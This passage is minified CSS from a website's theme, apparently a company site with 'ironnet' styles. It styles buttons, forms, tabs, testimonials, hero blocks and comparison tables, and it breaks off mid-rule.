.cta_button:hover{transform:translateY(-5px)}.punch-cta.is-blue.punch-cta-primary .cta_button,.punch-cta.is-blue.punch-cta-secondary .cta_button{background-color:#1e88e5;color:#fff}.punch-cta.is-blue.punch-cta-tertiary .cta_button{color:#1e88e5!important}.punch-cta.is-red.punch-cta-tertiary .cta_button{color:red!important}.punch-cta.small-bordered-red .cta_button{background-color:transparent;border:1px solid red;box-shadow:none;font-size:14px;padding:4px 60px 3px 20px}.punch-cta.small-bordered-red .cta_button:after{right:15px}.punch-cta.small-bordered-white .cta_button{background-color:transparent;border:1px solid #fff;box-shadow:none;font-size:14px;padding:4px 60px 3px 20px!important}.punch-cta.small-bordered-white.arrow-left .cta_button{padding:4px 20px 3px 60px!important}.punch-cta.small-bordered-white.arrow-left .cta_button:after{left:15px}.punch-cta.small-solid-blue .cta_button{background-color:#4797dd;box-shadow:none;color:#fff;font-size:14px;padding:5px 60px 4px 20px}.punch-cta.small-solid-blue .cta_button:after{right:15px}.punch-cta.small-bordered-red .cta_button,.punch-cta.small-bordered-white .cta_button,.punch-cta.small-solid-blue .cta_button{transition:opacity .2s ease-in-out}.punch-cta.small-bordered-red .cta_button:hover,.punch-cta.small-bordered-white .cta_button:hover,.punch-cta.small-solid-blue .cta_button:hover{opacity:.8}.hs-button{background-color:red;color:#fff}.punch-cta-group{margin:-12px}.punch-cta-group .punch-cta{display:inline-block;margin:12px}.dnd-section:not(.alternate-color) .punch-cta.punch-cta-tertiary .cta_button{color:red}.dnd-section.alternate-color .punch-cta.punch-cta-tertiary .cta_button{color:#fff}.reverse-button.punch-cta-primary .cta_button,.reverse-button.punch-cta-secondary .cta_button{padding:12.5px 25px 12.5px 55px}@media only screen and (min-width:1100px){.reverse-button.punch-cta-primary .cta_button,.reverse-button.punch-cta-secondary .cta_button{padding:12.5px 35px 12.5px 65px}}.reverse-button.punch-cta-primary .cta_button:after,.reverse-button.punch-cta-secondary .cta_button:after{left:25px;right:auto;transform:translateY(-50%) scaleX(-1)}@media only screen and (min-width:1100px){.reverse-button.punch-cta-primary .cta_button:after,.reverse-button.punch-cta-secondary .cta_button:after{left:35px}}.reverse-button.punch-cta-tertiary .cta_button{padding-left:45px;padding-right:0}.reverse-button.punch-cta-tertiary .cta_button:after{left:10px;right:auto;transform:translateY(-50%) scaleX(-1)}.hs-form fieldset{display:flex;margin-left:-12px!important;margin-right:-12px!important;max-width:unset!important}@media only screen and (max-width:767px){.hs-form fieldset{flex-wrap:wrap}}.hs-form fieldset>div{float:none!important;padding:12px}@media only screen and (max-width:767px){.hs-form fieldset>div{width:100%!important}}@media only screen and (min-width:768px){.hs-form fieldset.form-columns-1>div{width:100%!important}.hs-form fieldset.form-columns-2>div{width:50%!important}.hs-form fieldset.form-columns-3>div{width:33.33%!important}}.hs-form .input{margin-right:0!important;width:100%}.hs-form .input .hs-input:not([type=radio]):not([type=checkbox]){max-width:100%;width:100%!important}.hs-form .hs-form-field label{font-size:14px;font-weight:700;letter-spacing:.7px;line-height:1.85;text-transform:uppercase}.hs-form .hs-form-field .hs-input{border:1px solid #cecece;border-radius:4px;color:#363636;outline:none;padding:10px}.hs-form .hs-form-field .inputs-list{list-style:none;padding:0}.hs-form .hs-form-field .inputs-list label input{display:none}.hs-form .hs-form-field .inputs-list label span{display:inline-block;font-size:16px;margin:2px 0;padding-left:25px;position:relative;text-transform:none}.hs-form .hs-form-field .inputs-list label span:after,.hs-form .hs-form-field .inputs-list label span:before{pointer-events:none;position:absolute;transition-duration:.2s;transition-property:background-color,border-color,opacity;transition-timing-function:ease}.hs-form .hs-form-field .inputs-list label span:before{background-color:transparent;border-style:solid;border-width:1px;content:"";height:12px;left:0;top:7px;width:12px}.hs-form .hs-form-field .inputs-list label span:after{content:"\f00c";font-family:Font Awesome\ 5 Free;font-size:10px;left:2px;opacity:0;top:5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease}.hs-form .hs-form-field .inputs-list label.hs-form-radio-display span:before{border-radius:100%}.hs-form .hs-form-field .inputs-list label.hs-form-radio-display span:after{background-color:#1e88e5;border-radius:100%;content:"";height:8px;left:3px;top:10px;width:8px}.hs-form .hs-form-field .inputs-list.hs-error-msgs{margin:5px 0}.hs-form .hs-form-field .inputs-list.hs-error-msgs .hs-error-msg{color:red;font-size:14px;text-transform:none}.hs-form .hs-fieldtype-select .input{position:relative}.hs-form .hs-fieldtype-select .input:after{color:#363636;content:"\e800";font-family:ironnet;font-size:14px;pointer-events:none;position:absolute;right:12px;top:10px}.hs-form .hs-fieldtype-select .input select{appearance:none;padding-right:35px}.hs-form .hs_submit{margin-top:35px}.hs-form .hs_submit .actions{display:inline-block;position:relative}.hs-form .hs_submit .actions:after{color:#fff;content:"\e802";font-family:ironnet;pointer-events:none;position:absolute;right:35px;top:50%;transform:translateY(-50%)}.hs-form .hs_submit .actions .hs-button{cursor:pointer;outline:none}.punch-form.button-center .hs_submit{text-align:center}.punch-form.button-right .hs_submit{text-align:right}.punch-form.button-fwd .hs_submit .actions{width:100%}.punch-form.button-fwd .hs_submit .actions .hs-button{justify-content:flex-end;padding-right:50%;width:100%}.punch-form.button-fwd .hs_submit .actions:after{left:50%;right:auto;transform:translateY(-50%) translateX(calc(50% + 12px))}.alternate-style .hs-form .hs-form-field label{font-size:16px;font-weight:400;letter-spacing:0;line-height:1.75;text-transform:none}.alternate-style .hs-form .hs-form-field label .hs-form-required{display:none}.alternate-style .hs-form .hs-form-field .hs-input{background-color:hsla(0,0%,94%,.5);border-color:transparent;border-radius:100px;padding:10px 30px}.alternate-style .hs-form .hs-fieldtype-select .input:after{right:30px}.alternate-style .hs-form .hs-fieldtype-select .input select{padding-right:60px}.dnd-section:not(.alternate-color) .hs-form .hs-form-field label{color:#363636}.dnd-section:not(.alternate-color) .hs-form .hs-form-field .hs-input:focus{border-color:#1e88e5}.dnd-section:not(.alternate-color) .hs-form .hs-form-field .inputs-list label span{color:#363636!important}.dnd-section:not(.alternate-color) .hs-form .hs-form-field .inputs-list label span:before{border-color:#363636}.dnd-section:not(.alternate-color) .hs-form .hs-form-field .inputs-list label span:after{color:#1e88e5}.dnd-section:not(.alternate-color) .hs-form .hs-form-field .inputs-list label input:checked+span:before{border-color:#1e88e5}.dnd-section:not(.alternate-color) .hs-form .hs-form-field .inputs-list label input:checked+span:after{opacity:1}.dnd-section:not(.alternate-color) .alternate-style .hs-form .hs-form-field .hs-input{background-color:hsla(0,0%,94%,.5)}.dnd-section.alternate-color .hs-form .hs-form-field label{color:#fff}.dnd-section.alternate-color .hs-form .hs-form-field .hs-input:focus{border-color:red}.dnd-section.alternate-color .hs-form .hs-form-field .inputs-list label span{color:#fff!important}.dnd-section.alternate-color .hs-form .hs-form-field .inputs-list label span:before{border-color:#fff}.dnd-section.alternate-color .hs-form .hs-form-field .inputs-list label span:after{color:#fff}.dnd-section.alternate-color .hs-form .hs-form-field .inputs-list label input:checked+span:after{opacity:1}.dnd-section.alternate-color .hs-form .hs-form-field .inputs-list label.hs-form-radio-display span:after{background-color:#fff}.dnd-section.alternate-color .hs-form .hs-form-field .inputs-list label.hs-form-radio-display input:checked+span:before{border-color:#fff}.dnd-section.alternate-color .alternate-style .hs-form .hs-form-field .hs-input{background-color:hsla(0,0%,100%,.1);color:#fff}.dnd-section.alternate-color .alternate-style .hs-form .hs-form-field ::placeholder{color:#fff}.dnd-section.alternate-color .alternate-style .hs-form .hs-form-field :-ms-input-placeholder{color:#fff}.dnd-section.alternate-color .alternate-style .hs-form .hs-form-field ::-ms-input-placeholder{color:#fff}.dnd-section.alternate-color .alternate-style .hs-form .hs-fieldtype-select .input:after{color:#fff}#top .number-item-section .number-item{display:inline-block}#top .number-item-section .number-item span{align-items:center;background:red;border-radius:100%;color:#fff;display:flex;font-size:22px;font-weight:400;height:40px;justify-content:center;width:40px}@media only screen and (min-width:768px){#top .number-item-section .number-item span{font-size:32px;height:50px;width:50px}}#top .team-block{text-align:center}#top .team-block-name{line-height:1.5}#top .team-block-inner-image{max-width:120px}#top .team-block-inner-link{color:inherit;text-decoration:none}#top .testimonial-block.blue-quote{text-align:center}#top .testimonial-block.blue-quote:before{color:#1e88e5}#top .testimonial-block.blue-quote .testimonial{margin-top:13px}#top .testimonial-block.red-quote:before{color:red}#top .testimonial-block.red-quote .testimonial{margin-top:4px}#top .testimonial-block:before{content:"\e803";font-family:ironnet;font-size:32px}#top .testimonial-block .testimonial{font-size:20px;font-style:italic;font-weight:300;line-height:1.6;margin-top:13px;padding-bottom:15px}#top .testimonial-block .testimonial-name{color:red!important;letter-spacing:2.4px;margin:0}#top .testimonial-block .testimonial-position{color:inherit;text-transform:none}#top .testimonial-block .testimonial-name,#top .testimonial-block .testimonial-position{font-style:normal;font-weight:700}#top .hexagon-border.punch-heading{align-items:center;display:flex;position:relative}#top .hexagon-border.punch-heading .punch-heading-tag{display:inline-block;margin-bottom:0}#top .hexagon-border.punch-heading:before{color:red;content:"\e80b";font-family:ironnet;font-size:14px;line-height:1;order:2}#top .hexagon-border.punch-heading:after{background-color:#d3d3d3;content:"";display:inline-flex;flex:1;height:1px;margin-left:15px;margin-right:7px;max-width:150px;width:auto}@media only screen and (min-width:768px){#top .hexagon-border.punch-heading:after{margin-left:25px}}#top .hexagon-border.hexagon-border-large:not(.hexagon-border-bottom).punch-heading:before{position:absolute;right:0;top:50%;transform:translateY(-50%)}#top .hexagon-border.hexagon-border-large:not(.hexagon-border-bottom).punch-heading:after{margin-right:20px;max-width:100%}#top .hexagon-border.hexagon-border-bottom.punch-heading{padding-bottom:25px}#top .hexagon-border.hexagon-border-bottom.punch-heading:before{bottom:0;left:0;max-width:280px;position:absolute;right:auto;text-align:right;width:100%}#top .hexagon-border.hexagon-border-bottom.punch-heading:after{bottom:6px;left:0;margin-left:0;max-width:260px;position:absolute;width:calc(100% - 20px)}#top .hexagon-border.hexagon-border-bottom.hexagon-border-large.punch-heading:before{max-width:100%}#top .hexagon-border.hexagon-border-bottom.hexagon-border-large.punch-heading:after{max-width:calc(100% - 20px)}#top .hexagon-border.punch-align-center{justify-content:center}#top .hexagon-border.punch-align-right{justify-content:flex-end}@media only screen and (max-width:989px){#top .hexagon-border.punch-align-tablet-left{justify-content:flex-start}#top .hexagon-border.punch-align-tablet-center{justify-content:center}#top .hexagon-border.punch-align-tablet-right{justify-content:flex-end}}@media only screen and (max-width:767px){#top .hexagon-border.punch-align-mobile-left{justify-content:flex-start}#top .hexagon-border.punch-align-mobile-center{justify-content:center}#top .hexagon-border.punch-align-mobile-right{justify-content:flex-end}}#top .hexagon-border.punch-spacer{position:relative}#top .hexagon-border.punch-spacer:after,#top .hexagon-border.punch-spacer:before{position:absolute;top:50%;transform:translateY(-50%)}#top .hexagon-border.punch-spacer:before{color:red;content:"\e80b";font-family:ironnet;font-size:14px;line-height:1;right:0}#top .hexagon-border.punch-spacer:after{background-color:#d3d3d3;content:"";height:1px;right:20px;width:100vw}#top .tabs-wrapper .tab-content .tab:not(.is-active){display:none}#top .tabs-wrapper.horizontal-tabs .tab-titles{display:flex}#top .tabs-wrapper.horizontal-tabs .tab-titles .tab-title{background:hsla(0,0%,100%,.2);cursor:pointer;padding:4px 15px 7px;transition:background .2s ease}@media only screen and (max-width:767px){#top .tabs-wrapper.horizontal-tabs .tab-titles .tab-title{flex-grow:1;font-size:12px}}@media only screen and (min-width:768px){#top .tabs-wrapper.horizontal-tabs .tab-titles .tab-title{margin-right:8px;min-width:128px}}#top .tabs-wrapper.horizontal-tabs .tab-titles .tab-title.is-active{background:#1e88e5}#top .tabs-wrapper.horizontal-tabs .tab-content{border:5px solid hsla(0,0%,100%,.2);padding:30px}@media only screen and (min-width:990px){#top .tabs-wrapper.horizontal-tabs .tab-content{padding:77px 45px 60px}}#top .tabs-wrapper.horizontal-tabs .tab-content img{max-width:100%}#top .tabs-wrapper.horizontal-tabs .tab-content h6{background:#1e88e5;border-radius:100px;display:inline-block;letter-spacing:2.4px;margin-bottom:15px;padding:0 30px}#top .tabs-wrapper.horizontal-tabs .tab-content h3{margin-bottom:18px}#top .tabs-wrapper.horizontal-tabs .tab-content h5{background:red;display:inline-block;font-size:16px;font-weight:400;margin-bottom:3px;padding:0 13px 0 12px}#top .tabs-wrapper.horizontal-tabs .tab-content p{line-height:1.75;padding-bottom:24px}#top .tabs-wrapper.horizontal-tabs .tab table,#top .tabs-wrapper.horizontal-tabs .tab table td{border:none}@media only screen and (max-width:989px){#top .tabs-wrapper.horizontal-tabs .tab table tr{display:flex;flex-direction:column;height:auto!important}#top .tabs-wrapper.horizontal-tabs .tab table tr td{height:auto!important;width:100%!important}#top .tabs-wrapper.horizontal-tabs .tab table tr td:first-child{padding-bottom:40px}}@media only screen and (min-width:990px){#top .tabs-wrapper.horizontal-tabs .tab table tr td:first-child{padding-right:5%}}#top .tabs-wrapper.vertical-tabs .tabs{display:flex}@media only screen and (max-width:767px){#top .tabs-wrapper.vertical-tabs .tabs{flex-direction:column}}#top .tabs-wrapper.vertical-tabs .tabs .tab-titles{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;width:25%}@media only screen and (min-width:768px){#top .tabs-wrapper.vertical-tabs .tabs .tab-titles{flex-direction:column;justify-content:center}}#top .tabs-wrapper.vertical-tabs .tabs .tab-titles .tab-title{font-size:12px;font-weight:300;line-height:1.3;margin-bottom:14px}@media only screen and (max-width:767px){#top .tabs-wrapper.vertical-tabs .tabs .tab-titles .tab-title{margin-left:5px;margin-right:5px}}@media only screen and (min-width:768px){#top .tabs-wrapper.vertical-tabs .tabs .tab-titles .tab-title{font-size:20px;margin-bottom:28px}}@media only screen and (min-width:990px){#top .tabs-wrapper.vertical-tabs .tabs .tab-titles .tab-title{font-size:24px}}#top .tabs-wrapper.vertical-tabs .tabs .tab-titles .tab-title.is-active{font-weight:700}#top .tabs-wrapper.vertical-tabs .tabs .tab-content{width:75%}#top .tabs-wrapper.vertical-tabs .tabs .tab-content img{width:100%}@media only screen and (max-width:767px){#top .tabs-wrapper.vertical-tabs .tabs .tab-content,#top .tabs-wrapper.vertical-tabs .tabs .tab-titles{width:100%}}#top .hexagon-box-wrapper{text-align:center}#top .hexagon-box-wrapper .hexagon-box{display:inline-block;position:relative}#top .hexagon-box-wrapper .hexagon-box .hexagon-image{display:block;height:auto;width:100%}#top .hexagon-box-wrapper .hexagon-box .hexagon-box-title{color:#fff!important;font-size:28px!important;text-align:center}#top .hexagon-box-wrapper .hexagon-box .hexagon-box-content{font-size:12px}@media only screen and (min-width:481px){#top .hexagon-box-wrapper .hexagon-box .hexagon-box-content{font-size:16px}}#top .hexagon-box-wrapper .hexagon-box .hexagon-box-inner,#top .hexagon-box-wrapper .hexagon-box .punch-cta{left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;text-align:center}#top .hexagon-box-wrapper .hexagon-box .hexagon-box-inner{color:#fff;padding:0 10%;top:50%;transform:translateY(-50%)}@media only screen and (min-width:481px){#top .hexagon-box-wrapper .hexagon-box .hexagon-box-inner{padding:0 14%}}#top .hexagon-box-wrapper .hexagon-box .punch-cta{bottom:0}@media only screen and (min-width:481px){#top .hexagon-box-wrapper.bigger-button-offset .hexagon-box .punch-cta{bottom:55px}}#top .hero-blocks-wrapper{align-items:center;display:flex;min-height:365px;position:relative}@media only screen and (max-width:989px){#top .hero-blocks-wrapper .columns{flex-direction:column!important;width:100%}}#top .hero-blocks-wrapper .columns:before{background:#fff;border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);content:"";height:244px;position:absolute;top:44%;transform:translateY(-50%);width:100%}@media only screen and (max-width:989px){#top .hero-blocks-wrapper .columns:before{height:100%;top:50%}}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner{position:relative}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner:before{background:#fff;border-radius:9px 9px 0 0;content:"";height:89.3%;opacity:0;position:absolute;top:0;transition:.2s ease;width:100%}@media only screen and (min-width:990px){#top .hero-blocks-wrapper .columns .column .hero-blocks-inner:before{box-shadow:0 0 40px rgba(0,0,0,.1)}}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-top{border-radius:9px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;min-height:268px;padding:30px;position:relative;transition:.2s ease;z-index:10}@media only screen and (min-width:990px){#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-top{padding:30px 60px}}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-top .hero-blocks-img img{max-width:40px;transition:.2s ease}@media only screen and (min-width:990px){#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-top .hero-blocks-img img{opacity:0}}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-top .hero-blocks-title h2{font-size:24px;transition:.2s ease}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-bot{position:relative;transition:.2s ease}@media only screen and (min-width:990px){#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-bot{opacity:0;visibility:hidden}}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-bot .punch-cta .cta_button{align-items:center;background-color:red;border-radius:0 0 9px 9px;box-shadow:none!important;color:#fff;display:flex;height:66px;padding:0!important;width:100%}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-bot .punch-cta .cta_button.hs-button{box-shadow:none!important}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-bot .punch-cta .cta_button:after{right:55px!important}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-bot .punch-cta .cta_button span{padding:0 50px}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner:hover:before{opacity:1}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner:hover .hero-blocks-top{border-radius:9px 9px 0 0}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner:hover .hero-blocks-top .hero-blocks-img img{opacity:1}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner:hover .hero-blocks-top .hero-blocks-title h2{color:red;font-size:24px;font-weight:700}#top .hero-blocks-wrapper .columns .column .hero-blocks-inner:hover .hero-blocks-bot{opacity:1;visibility:visible}#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns:before{background-color:#f4f4f4;height:310px;width:99.99%}@media only screen and (max-width:989px){#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column{margin-bottom:20px}}#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column:first-child .hero-blocks-inner .hero-blocks-before-top{border-radius:9px 0 0 0}#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column:last-child .hero-blocks-inner .hero-blocks-before-top{border-radius:0 9px 0 0}#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column .hero-blocks-inner:before{background-color:#fff}#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-before-top{background-position:50%;background-size:cover;height:155px;position:relative}@media only screen and (max-width:989px){#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-before-top{border-radius:9px 9px 0 0!important;height:215px}}#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-top{min-height:160px}@media only screen and (max-width:989px){#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column .hero-blocks-inner .hero-blocks-top{background:#f4f4f4;border-radius:0!important}}#top .hero-blocks-wrapper.dynamic-hero-blocks-wrapper .columns .column .hero-blocks-inner:hover .hero-blocks-before-top{border-radius:9px 9px 0 0}@media only screen and (max-width:767px){#top .punch-animated-number{margin-bottom:40px}}#top .punch-animated-number .punch-animated-number-title{color:#1e88e5;font-size:40px;font-weight:300;line-height:1.325}@media only screen and (min-width:768px){#top .punch-animated-number .punch-animated-number-title{font-size:60px}}@media only screen and (min-width:980px){#top .punch-animated-number .punch-animated-number-title{font-size:80px}}#top .punch-animated-number .punch-animated-number-content{align-items:center;color:#113983;display:flex;flex-direction:column;font-size:16px;font-weight:700;justify-content:center;line-height:1.75}#top .punch-animated-number .punch-animated-number-content p{margin:0;max-width:210px}#top .punch-animated-number.bold-red-numbers .punch-animated-number-title{color:red;font-size:30px;font-weight:700}@media only screen and (min-width:768px){#top .punch-animated-number.bold-red-numbers .punch-animated-number-title{font-size:50px}}#top .punch-animated-number.bold-red-numbers .punch-animated-number-content p{max-width:550px!important}#top .punch-animated-number.bold-blue-numbers .punch-animated-number-title{font-weight:700}#top .punch-animated-number.bold-blue-numbers .punch-animated-number-content{color:#363636}#top .punch-animated-number.bold-blue-numbers .punch-animated-number-content p{max-width:550px!important}.alternate-color .punch-animated-number{background:none!important}.alternate-color .punch-animated-number .punch-animated-number-content,.alternate-color .punch-animated-number .punch-animated-number-title{color:#fff!important}#top .comparison-table,#top .punch-table{display:flex;position:relative}@media only screen and (max-width:989px){#top .comparison-table,#top .punch-table{overflow-x:scroll}}#top .comparison-table .comparison-column,#top .comparison-table .punch-column,#top .punch-table .comparison-column,#top .punch-table .punch-column{min-width:120px}@media only screen and (min-width:990px){#top .comparison-table .comparison-column,#top .comparison-table .punch-column,#top .punch-table .comparison-column,#top .punch-table .punch-column{width:16.67%}}#top .comparison-table .comparison-column .row p,#top .comparison-table .punch-column .row p,#top .punch-table .comparison-column .row p,#top .punch-table .punch-column .row p{margin:0}@media only screen and (max-width:1300px){#top .comparison-table .comparison-column .row p br,#top .comparison-table .punch-column .row p br,#top .punch-table .comparison-column .row p br,#top .punch-table .punch-column .row p br{display:none}}#top .comparison-table .comparison-column .row.final-row:not(.ironnet-final-row),#top .comparison-table .punch-column .row.final-row:not(.ironnet-final-row),#top .punch-table .comparison-column .row.final-row:not(.ironnet-final-row),#top .punch-table .punch-column .row.final-row:not(.ironnet-final-row){height:100px}@media only screen and (min-width:990px){#top .comparison-table .comparison-column .row.final-row:not(.ironnet-final-row),#top .comparison-table .punch-column .row.final-row:not(.ironnet-final-row),#top .punch-table .comparison-column .row.final-row:not(.ironnet-final-row),#top .punch-table .punch-column .row.final-row:not(.ironnet-final-row){height:75px}}#top .comparison-table .comparison-column .row.final-row:not(.category-final-row),#top .comparison-table .punch-column .row.final-row:not(.category-final-row),#top .punch-table .comparison-column .row.final-row:not(.category-final-row),#top .punch-table .punch-column .row.final-row:not(.category-final-row){flex-direction:column;font-size:11px;justify-content:flex-start!important;line-height:1.13}#top .comparison-table .comparison-column .row.final-row:not(.category-final-row).ironnet-final-row,#top .comparison-table .punch-column .row.final-row:not(.category-final-row).ironnet-final-row,#top .punch-table .comparison-column .row.final-row:not(.category-final-row).ironnet-final-row,#top .punch-table .punch-column .row.final-row:not(.category-final-row).ironnet-final-row{height:133px}@media only screen and (min-width:990px){#top .comparison-table .comparison-column .row.final-row:not(.category-final-row).ironnet-final-row,#top .comparison-table .punch-column .row.final-row:not(.category-final-row).ironnet-final-row,#top .punch-table .comparison-column .row.final-row:not(.category-final-row).ironnet-final-row,#top .punch-table .punch-column .row.final-row:not(.category-final-row).ironnet-final-row{height:105px}}#top .comparison-table .comparison-column .row.final-row:not(.category-final-row) p:first-child,#top .comparison-table .punch-column .row.final-row:not(.category-final-row) p:first-child,#top .punch-table .comparison-column .row.final-row:not(.category-final-row) p:first-child,#top .punch-table .punch-column .row.final-row:not(.category-final-row) p:first-child{margin-bottom:15px;margin-top:5px}@media only screen and (max-width:989px){#top .comparison-table .comparison-column .row.final-row:not(.category-final-row) p:first-child,#top .comparison-table .punch-column .row.final-row:not(.category-final-row) p:first-child,#top .punch-table .comparison-column .row.final-row:not(.category-final-row) p:first-child,#top .punch-table .punch-column .row.final-row:not(.category-final-row) p:first-child{min-height:40px}}#top .comparison-table .comparison-column .row:not(.final-row):not(.company-row):not(.empty-title):not(.punch-table-row),#top .comparison-table .punch-column .row:not(.final-row):not(.company-row):not(.empty-title):not(.punch-table-row),#top .punch-table .comparison-column .row:not(.final-row):not(.company-row):not(.empty-title):not(.punch-table-row),#top .punch-table .punch-column .row:not(.final-row):not(.company-row):not(.empty-title):not(.punch-table-row){height:50px}@media only screen and (min-width:1024px){#top .comparison-table .comparison-column .row:not(.final-row):not(.company-row):not(.empty-title):not(.punch-table-row),#top .comparison-table .punch-column .row:not(.final-row):not(.company-row):not(.empty-title):not(.punch-table-row),#top .punch-table .comparison-column .row:not(.final-row):not(.company-row):not(.empty-title):not(.punch-table-row),#top .punch-table .punch-column .row:not(.final-row):not(.company-row):not(.empty-title):not(.punch-table-row){height:40px}}#top .comparison-table .comparison-column .row:not(.company-row):not(.empty-title):not(.ironnet-final-row),#top .comparison-table .punch-column .row:not(.company-row):not(.empty-title):not(.ironnet-final-row),#top .punch-table .comparison-column .row:not(.company-row):not(.empty-title):not(.ironnet-final-row),#top .punch-table .punch-column .row:not(.company-row):not(.empty-title):not(.ironnet-final-row){border-bottom:1px solid #c3e0f7}#top .comparison-table .comparison-column .row.company-row,#top .comparison-table .comparison-column .row.empty-title,#top .comparison-table .punch-column .row.company-row,#top .comparison-table .punch-column .row.empty-title,#top .punch-table .comparison-column .row.company-row,#top .punch-table .comparison-column .row.empty-title,#top .punch-table .punch-column .row.company-row,#top .punch-table .punch-column .row.empty-title{font-size:20px;font-weight:700;height:80px}#top .comparison-table .comparison-column .row:not(.company-row):not(.red-row),#top .comparison-table .punch-column .row:not(.company-row):not(.red-row),#top .punch-table .comparison-column .row:not(.company-row):not(.red-row),#top .punch-table .punch-column .row:not(.company-row):not(.red-row){padding-left:10px;padding-right:10px}#top .comparison-table .comparison-column .row.company-row img,#top .comparison-table .punch-column .row.company-row img,#top .punch-table .comparison-column .row.company-row img,#top .punch-table .punch-column .row.company-row img{width:90px}#top .comparison-table .comparison-column .row.red-row .red-row-title,#top .comparison-table .punch-column .row.red-row .red-row-title,#top .punch-table .comparison-column .row.red-row .red-row-title,#top .punch-table .punch-column .row.red-row .red-row-title{align-items:center;background-color:red;border-right:1px solid #c3e0f7;color:#fff;display:flex;font-size:16px;font-weight:700;justify-content:center;position:absolute;width:900px}@media only screen and (min-width:990px){#top .comparison-table .comparison-column .row.red-row .red-row-title,#top .comparison-table .punch-column .row.red-row .red-row-title,#top .punch-table .comparison-column .row.red-row .red-row-title,#top .punch-table .punch-column .row.red-row .red-row-title{width:100%}}#top .comparison-table .comparison-column .row.red-row .first-red-row,#top .comparison-table .punch-column .row.red-row .first-red-row,#top .punch-table .comparison-column .row.red-row .first-red-row,#top .punch-table .punch-column .row.red-row .first-red-row{border-top:1px solid #c3e0f7}#top .comparison-table .comparison-column .row:not(.red-row):not(.red-row-title):not(.company-row):not(.final-row),#top .comparison-table .punch-column .row:not(.red-row):not(.red-row-title):not(.company-row):not(.final-row),#top .punch-table .comparison-column .row:not(.red-row):not(.red-row-title):not(.company-row):not(.final-row),#top .punch-table .punch-column .row:not(.red-row):not(.red-row-title):not(.company-row):not(.final-row){font-size:12px;line-height:1.03}#top .comparison-table .comparison-column .row:not(.red-row),#top .comparison-table .punch-column .row:not(.red-row),#top .punch-table .comparison-column .row:not(.red-row),#top .punch-table .punch-column .row:not(.red-row){align-items:center;display:flex;justify-content:center}#top .comparison-table .comparison-column:nth-child(n+3) .row:not(.company-row),#top .comparison-table .punch-column:nth-child(n+3) .row:not(.company-row),#top .punch-table .comparison-column:nth-child(n+3) .row:not(.company-row),#top .punch-table .punch-column:nth-child(n+3) .row:not(.company-row){border-right:1px solid #c3e0f7}#top .comparison-table .comparison-column:not(.category-column),#top .comparison-table .punch-column:not(.category-column),#top .punch-table .comparison-column:not(.category-column),#top .punch-table .punch-column:not(.category-column){text-align:center}#top .comparison-table .comparison-column.category-column .row,#top .comparison-table .punch-column.category-column .row,#top .punch-table .comparison-column.category-column .row,#top .punch-table .punch-column.category-column .row{font-size:12px;font-weight:500}#top .comparison-table .comparison-column.category-column .row:not(.empty-title):not(.red-row),#top .comparison-table .punch-column.category-column .row:not(.empty-title):not(.red-row),#top .punch-table .comparison-column.category-column .row:not(.empty-title):not(.red-row),#top .punch-table .punch-column.category-column .row:not(.empty-title):not(.red-row){border-left:1px solid #c3e0f7}#top .comparison-table .comparison-column.category-column .row:not(.red-row):not(.red-row-title),#top .comparison-table .punch-column.category-column .row:not(.red-row):not(.red-row-title),#top .punch-table .comparison-column.category-column .row:not(.red-row):not(.red-row-title),#top .punch-table .punch-column.category-column .row:not(.red-row):not(.red-row-title){padding-left:13px;padding-right:13px}#top .comparison-table .comparison-column.category-column .row:not(.category-final-row):not(.red-row):not(.red-row-title),#top .comparison-table .punch-column.category-column .row:not(.category-final-row):not(.red-row):not(.red-row-title),#top .punch-table .comparison-column.category-column .row:not(.category-final-row):not(.red-row):not(.red-row-title),#top .punch-table .punch-column.category-column .row:not(.category-final-row):not(.red-row):not(.red-row-title){justify-content:flex-start}#top .comparison-table .comparison-column.category-column .row.category-final-row,#top .comparison-table .punch-column.category-column .row.category-final-row,#top .punch-table .comparison-column.category-column .row.category-final-row,#top .punch-table .punch-column.category-column .row.category-final-row{align-items:flex-start;flex-direction:column;justify-content:space-between}#top .comparison-table .comparison-column.category-column .row.category-final-row p:last-child,#top .comparison-table .punch-column.category-column .row.category-final-row p:last-child,#top .punch-table .comparison-column.category-column .row.category-final-row p:last-child,#top .punch-table .punch-column.category-column .row.category-final-row p:last-child{margin-bottom:7px}#top .comparison-table .comparison-column.gradient,#top .comparison-table .comparison-column.ironnet-column,#top .comparison-table .punch-column.gradient,#top .comparison-table .punch-column.ironnet-column,#top .punch-table .comparison-column.gradient,#top .punch-table .comparison-column.ironnet-column,#top .punch-table .punch-column.gradient,#top .punch-table 